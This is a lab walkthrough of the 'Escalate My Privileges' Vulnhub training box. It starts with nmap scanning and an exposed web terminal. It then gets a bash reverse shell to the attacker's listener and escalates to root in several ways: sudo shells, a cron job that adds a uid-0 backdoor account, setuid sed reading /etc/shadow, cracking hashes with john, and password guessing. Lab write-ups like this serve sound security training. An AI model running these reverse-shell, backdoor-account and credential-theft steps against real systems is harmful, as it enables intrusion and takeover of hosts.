Here’s another article on Escalate My Privileges Vulnhub Walkthrough designed by Akanksha Sachin Verma for learning Linux Privilege Escalation skills. The box is specially designed for learning and sharpening Linux Privilege Escalation skills. There are several ways of playing with privileges. The goal is to First get the User of the Target then Start Playing with Privileges. Again this blog “Escalate My Privileges Vulnhub Walkthrough” is written by Ritik Kumar Jain. So let us get starting.

Methodology :
Network Scanning
- Netdiscover
- Nmap
Enumeration
- Nikto
- Netcat payload
Privilege Escalation
- sudo-l
- crontab
- setuid
- password cracking
- normal guessing
NETWORK SCANNING:
We start with obtaining the IP address of the machine. So I used netdiscover for the scanning. And my IP is: 192.168.2.10
#netdiscover -i vboxnet0
Currently scanning: 192.168.17.0/16 | Screen View: Unique Hosts
2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 102
_____________________________________________________________________________
IP At        MAC Address      Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.2.2  08:00:27:df:0c:9c 1     42 PCS Systemtechnik GmbH
192.168.2.10 08:00:27:50:8c:dd 1     60 PCS Systemtechnik GmbH
We are scanning our local network. And for that, we are using the Nmap ping scan.
nmap -A -sS -p- -O 192.168.2.10
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-22 01:37 IST
Nmap scan report for 192.168.2.10
Host is up (0.00056s latency).
Not shown: 65526 filtered ports
PORT      STATE  SERVICE VERSION
22/tcp    open   ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 61:16:10:91:bd:d7:6c:06:df:a2:b9:b5:b9:3b:dd:b6 (RSA)
|   256 0e:a4:c9:fc:de:53:f6:1d:de:a9:de:e4:21:34:7d:1a (ECDSA)
|_  256 ec:27:1e:42:65:1c:4a:3b:93:1c:a1:75:be:00:22:0d (ED25519)
80/tcp    open   http    Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
| http-methods:
|_  Potentially risky methods: TRACE
| http-robots.txt: 1 disallowed entry
|_/phpbash.php
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Check your Privilege
111/tcp   open   rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
875/tcp   closed unknown
2049/tcp  open   nfs_acl 3 (RPC #100227)
20048/tcp open   mountd  1-3 (RPC #100005)
42955/tcp closed unknown
46666/tcp closed unknown
54302/tcp closed unknown
MAC Address: 08:00:27:50:8C:DD (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
So far so good. We gat a port 80. So let get enumerating it more.
Enumeration
And I open the target IP address our browser. As we see an image file



So I open the next page /phpbash.php because we see the file in Nmap output robots.txt file. As disallow entry here we see a bash terminal.
So I run the id command and we see an output apache group name.
And now without wasting our time. I create an oneliner bash reverse shell and start our Netcat payload listener port 1505. So that I can get the shell.
bash -i >& /dev/tcp/192.168.2.1/1505 0>&1

#nc -nlvp 1505
listening on [any] 1505 ...
connect to [192.168.2.1] from (UNKNOWN) [192.168.2.10] 51562
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ hostname
hostname
my_privilege
bash-4.2$ uname -a
uname -a
Linux my_privilege 3.10.0-1062.18.1.el7.x86_64 #1 SMP Tue Mar 17 23:49:17 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
We get a shell.
Privilege Escalation
On the further enumerating the user home directory and we can see a user armour. And on armour user home directory we find a credentials.txt file. So I am using the cat command to open the file and we see a message my password is md5 (rootroot1).
bash-4.2$ cd /home
bash-4.2$ ls
armour
bash-4.2$ cd armour
bash-4.2$ ls
Credentials.txt  backup.sh  runme.sh
bash-4.2$ ls -lha
total 24K
drwxrwxrwx  3 armour armour 121 Mar 21 07:59 .
drwxr-xr-x. 3 root   root    19 Apr 11  2018 ..
-rwxrwxrwx  1 armour armour 123 Mar 19 08:19 .bash_history
-rwxrwxrwx  1 armour armour  27 Mar 17 10:34 .bashrc
drwxrwxrwx  3 armour armour  18 Mar 17 10:27 .local
-rwxrwxrwx  1 root   armour 603 Mar 17 10:30 .viminfo
-rw-r--r--  1 armour armour  30 Mar 21 07:59 Credentials.txt
-rwxrwxrwx  1 root   root    17 Mar 17 09:48 backup.sh
-rwxrwxrwx  1 root   root     8 Mar 17 10:55 runme.sh
bash-4.2$ cat Credentials.txt
my password is
md5(rootroot1) >>> b7bc8489abe360486b4b19dbc242e885
bash-4.2$
So I am changing our user to armour using SU ( Switch User ) command and we successfully changed our user.
bash-4.2$ su armour
su armour
Password: b7bc8489abe360486b4b19dbc242e885

[armour@my_privilege html]$ id
id
uid=1000(armour) gid=1000(armour) groups=1000(armour),31(exim)
[armour@my_privilege html]$ hostname
hostname
my_privilege
[armour@my_privilege html]$
Now there are many ways to get escalated
METHOD 1: SUDO-L
So sudo -l prints the commands which we are allowed to run as SUDO. And if the attacker can’t directly get root access via any other technique. So he might try to compromise any of the users who have SUDO access.
[armour@my_privilege html]$ sudo -l
Matching Defaults entries for armour on my_privilege:
    requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
    DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
    PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
    LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", env_keep+=LD_PRELOAD,
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User armour may run the following commands on my_privilege:
    (ALL : ALL) NOPASSWD: /bin/sh, /bin/bash, /usr/bin/sh, /usr/bin/bash,/bin/tcsh, /bin/csh, /bin/ksh, /bin/rksh, /bin/zsh, /usr/bin/fish,
        /bin/dash, /usr/bin/tmux, /usr/bin/rsh, /bin/rc, /usr/bin/rc,/usr/bin/rssh, /usr/bin/scponly, /bin/scponly, /usr/bin/rootsh,
        /usr/bin/shc, /usr/bin/shtool, /usr/bin/targetcli, /usr/bin/nano,/usr/bin/rnano, /usr/bin/awk, /usr/bin/dgawk, /usr/bin/gawk,
        /usr/bin/igawk, /usr/bin/pgawk, /usr/bin/curl, /bin/ed, /bin/red,/usr/bin/env, /usr/bin/cat, /usr/bin/chcon, /usr/bin/chgrp,
        /usr/bin/chmod, /usr/bin/chown, /usr/bin/cp, /usr/bin/cut, /usr/bin/dd,/usr/bin/head, /usr/bin/ln, /usr/bin/mv, /usr/bin/nice, /usr/bin/tail,
        /usr/bin/uniq, /usr/bin/ftp, /usr/bin/pftp, /usr/bin/zip,/usr/bin/zipcloak, /usr/bin/zipnote, /usr/bin/zipsplit,
        /usr/bin/funzip, /usr/bin/unzip, /usr/bin/unzipsfx, /usr/bin/zipgrep,/usr/bin/zipinfo, /usr/bin/7za, /usr/bin/socat, /usr/bin/php,
        /usr/bin/git, /usr/bin/rvim, /usr/bin/rvim, /usr/bin/vim,usr/bin/vimdiff, /usr/bin/vimtutor, /usr/bin/vi, /bin/sed,
        /usr/bin/qalc, /usr/bin/e3, /usr/bin/dex, /usr/bin/elinks,/usr/bin/scp, /usr/bin/sftp, /usr/bin/ssh, /usr/bin/gtar, /usr/bin/tar,
        /usr/bin/rpm, /usr/bin/up2date, /usr/bin/yum, /usr/bin/expect,/usr/bin/find, /usr/bin/less, /usr/bin/more, /usr/bin/perl,
        /usr/bin/python, /usr/bin/man, /usr/bin/tclsh, /usr/bin/script,/usr/bin/nmap, /usr/bin/nmap, /usr/bin/aria2c, /usr/sbin/arp,
        /usr/bin/base64, /usr/bin/busybox, /usr/bin/cpan, /usr/bin/cpulimit,/usr/bin/crontab, /usr/bin/date, /usr/bin/diff, /usr/bin/dmesg,
        /usr/sbin/dmsetup, /usr/bin/dnf, /usr/bin/docker,/usr/bin/easy_install, /usr/bin/emacs, /usr/bin/expand,
        /usr/bin/facter, /usr/bin/file, /usr/bin/finger, /usr/bin/flock,/usr/bin/fmt, /usr/bin/fold, /usr/bin/gdb, /usr/bin/gimp,
        /usr/bin/grep, /usr/bin/head, /usr/sbin/iftop, /usr/bin/ionice,/usr/sbin/ip, /usr/bin/irb, /usr/bin/jjs, /usr/bin/journalctl,
        /usr/bin/jq, /usr/sbin/ldconfig, /usr/sbin/logsave, /usr/bin/ltrace,/usr/bin/lua, /usr/bin/mail, /usr/bin/make, /usr/bin/mawk,
        /usr/bin/mount, /usr/sbin/mtr, /usr/bin/mysql, /usr/bin/nawk,/usr/bin/ncat, /usr/bin/nl, /usr/bin/node, /usr/bin/od,
        /usr/bin/openssl, /usr/bin/perl, /usr/bin/pic, /usr/bin/pip,/usr/bin/puppet, /usr/bin/readelf, /usr/bin/red, /usr/bin/rlwrap,
        /usr/bin/rpmquery, /usr/bin/rsync, /usr/bin/ruby, /usr/bin/run-parts,/usr/bin/screen, /usr/bin/sed, /usr/sbin/service, /usr/bin/setarch,
        /usr/bin/sftp, /usr/bin/shuf, /usr/bin/smbclient, /usr/bin/socat,/usr/bin/sort, /usr/bin/sqlite3, /usr/bin/stdbuf, /usr/bin/strace,
        /usr/bin/systemctl, /usr/bin/taskset, /usr/bin/tclsh,/usr/sbin/tcpdump, /usr/bin/tee, /usr/bin/telnet, /usr/bin/tftp,
        /usr/bin/time, /usr/bin/timeout, /usr/bin/top, /usr/bin/ul,/usr/bin/unexpand, /usr/bin/unshare, /usr/bin/watch, /usr/bin/wget,
        /usr/bin/xargs, /usr/bin/xxd, /script/test.sh, /script/test.py,/sbin/httpd, /usr/sbin/setcap, /usr/sbin/getcap, /usr/local/bin/ht,
        /bin/timedatectl, /home/armour/ai, /usr/bin/user_hello

[armour@my_privilege html]$ sudo /bin/bash
sudo /bin/bash
[root@my_privilege html]# id
id
uid=0(root) gid=0(root) groups=0(root)

[armour@my_privilege html]$ sudo /usr/bin/user_hello
root
[armour@my_privilege html]$ vim /usr/bin/user_hello
[armour@my_privilege html]$ cat /usr/bin/user_hello
#!/bin/bash
bash -i
[armour@my_privilege html]$ sudo /usr/bin/us
user_hello   users        usleep       usx2yloader
[armour@my_privilege html]$ sudo /usr/bin/user_hello
[root@my_privilege html]# id
uid=0(root) gid=0(root) groups=0(root)
METHOD 2: CRONTAB
Corn jobs generally run with root privileges. And if we can successfully tamper any script or binary which are defined in the corn jobs. So then we can easily execute arbitrary code with root privilege.
[armour@my_privilege tmp]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/home/armour

# For details see man 4 crontabs

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
  *  *  *  *  * root backup.sh
  *  *  *  *  * root run.sh
  *  *  *  *  * root /opt/my_script.sh
  *  *  *  *  * root /opt/my_backup.sh
  0  0  1  1  * root /opt/new_year.sh
  *  *  *  *  * root /usr/bin/bash /script/*.sh
  *  *  *  *  * root /usr/bin/tar czf /backup/armour/`date "+\%F-\%H-\%M"`.tar.gz /home/armour/*
[armour@my_privilege tmp]$ cd
[armour@my_privilege ~]$ ls -lh
total 12K
-rw-r--r-- 1 armour armour 30 Mar 21 07:59 Credentials.txt
-rwxrwxrwx 1 root   root   63 Apr  3 06:57 backup.sh
-rwxrwxrwx 1 root   root    8 Mar 17 10:55 runme.sh
[armour@my_privilege ~]$ vim backup.sh
[armour@my_privilege ~]$ openssl passwd 123
lp7umJWRYHRcM
[armour@my_privilege ~]$ vim backup.sh
[armour@my_privilege ~]$ cat backup.sh
#!/bin/bash
/usr/sbin/useradd dasagreeva -u 0 -o -p lp7umJWRYHRcM
[armour@my_privilege ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
armour:x:1000:1000::/home/armour:/bin/bash
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nginx:x:995:990:Nginx web server:/opt/rh/nginx16/root/var/lib/nginx:/sbin/nologin
mysql:x:994:989:MySQL server:/var/lib/mysql:/bin/bash
exim:x:31:31:Exim Daemon:/dev/null:/bin/false
dasagreeva:x:0:1001::/home/dasagreeva:/bin/bash
[armour@my_privilege ~]$ su dasagreeva
Password:
[root@my_privilege armour]# id
uid=0(root) gid=1001(dasagreeva) groups=1001(dasagreeva)
METHOD 3:Exploiting SUID Executables
SUID which stands for set user ID is a Linux feature that allows users to execute a file with the permissions of a specified user. UID is a feature that, when used properly, actually enhances Linux security. The problem is that administrators may unknowingly introduce dangerous SUID configurations when they install third-party applications or make logical configuration changes.
[armour@my_privilege html]$ find / -perm -u=s -type f 2>/dev/null
/var/www/html/awk
/var/www/html/sed
/usr/bin/sed
/usr/bin/curl
/usr/bin/pic
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/rpm
/usr/bin/mount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/su
/usr/bin/umount
/usr/bin/python2.7
/usr/bin/pkexec
/usr/bin/crontab
/usr/bin/passwd
/usr/bin/shc
/usr/bin/shtool
/usr/bin/targetcli
/usr/bin/rlwrap
/usr/bin/scponly
/usr/bin/qalc
/usr/bin/irb
/usr/bin/tclsh8.5
/usr/bin/expect
/usr/bin/zipcloak
/usr/bin/zipnote
/usr/bin/zipsplit
/usr/bin/funzip
/usr/bin/unzipsfx
/usr/bin/zipgrep
/usr/bin/zipinfo
/usr/bin/jq
/usr/bin/ltrace
/usr/bin/mailx
/usr/bin/busybox
/usr/bin/mawk
/usr/bin/cpulimit
/usr/bin/puppet
/usr/bin/smbclient
/usr/bin/strace
/usr/bin/user_hello
/usr/bin/fusermount
/usr/sbin/ldconfig
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/arp
/usr/sbin/dmsetup
/usr/sbin/service
/usr/sbin/usernetctl
/usr/sbin/iftop
/usr/sbin/exim-4.84-3
/usr/sbin/mtr
/usr/sbin/ifconfig
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/git-core/git-mktag
/usr/libexec/git-core/git-mktree
/usr/libexec/git-core/git-mv
/usr/libexec/git-core/git-name-rev
/usr/libexec/git-core/git-notes
/usr/libexec/git-core/git-pack-objects
/usr/libexec/git-core/git-pack-redundant
/usr/libexec/git-core/git-pack-refs
/usr/libexec/git-core/git-replace
/usr/libexec/git-core/git-patch-id
/usr/libexec/git-core/git-add
/usr/libexec/git-core/git-annotate
/usr/libexec/git-core/git-apply
/usr/libexec/git-core/git-archive
/usr/libexec/git-core/git-bisect--helper
/usr/libexec/git-core/git-blame
/usr/libexec/git-core/git-branch
/usr/libexec/git-core/git-bundle
/usr/libexec/git-core/git-cat-file
/usr/libexec/git-core/git-check-attr
/usr/libexec/git-core/git-check-ignore
/usr/libexec/git-core/git-check-ref-format
/usr/libexec/git-core/git-checkout
/usr/libexec/git-core/git-checkout-index

[armour@my_privilege html]$ sudo sh -c 'cp $(which sed) .; chmod +s ./sed'
[armour@my_privilege html]$ ./sed -e '' "/etc/shadow"
root:$6$lYoxb/H/0LQ5d50Q$mM2ej4Um6zmkg11uszJrBpZo/vI4TT6nEvQnlnI/GlB9otfNIyN9xXfATAxVAUzj4ojTE1pmFbY12NUzw2j/b0:18313:0:99999:7:::
bin:*:16372:0:99999:7:::
daemon:*:16372:0:99999:7:::
adm:*:16372:0:99999:7:::
lp:*:16372:0:99999:7:::
sync:*:16372:0:99999:7:::
shutdown:*:16372:0:99999:7:::
halt:*:16372:0:99999:7:::
mail:*:16372:0:99999:7:::
operator:*:16372:0:99999:7:::
games:*:16372:0:99999:7:::
ftp:*:16372:0:99999:7:::
tcpdump:!!:18319::::::
armour:$6$ibscpEYi$A0bt4lJe4NdD8hqG6KrZs.I7nS6chM1mMP/6LtG/DlMQ30W8aQDSr9uM42jI8bGoEZCWUr87aalTQrkioxxQg/:18340:0:99999:7:::
mysql:!!:18337::::::
exim:!!:18339:0:99999:7:::
dasagreeva:lp7umJWRYHRcM:18355:0:99999:7:::
[armour@my_privilege html]$
We can now see the shadow file of the box.
METHOD 4: Password cracking
We are going to crack the password to the root user form shadow file. For that, we must be needing shadow file and passwd file in text form.
#cd emp/
#ls
passwd.txt  shadow.txt
#unshadow passwd.txt shadow.txt > password.txt
#john --wordlist=/usr/share/wordlists/rockyou.txt password.txt
Warning: only loading hashes of type "sha512crypt", but also saw type "descrypt"
Use the "--format=descrypt" option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 3 candidates left, minimum 8 needed for performance.
rootroot1        (root)
1g 0:00:00:00 DONE (2020-04-22 14:15) 25.00g/s 75.00p/s 150.0c/s 150.0C/s
Use the "--show" option to display all of the cracked passwords reliably
Session completed
METHOD 5: Guessing
And so the last but not the least password guessing is the one more way to go
bash-4.2$ su root
su root
Password: rootroot1
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
proof.txt
cat proof.txt
Best of Luck
628435356e49f976bab2c04948d22fe4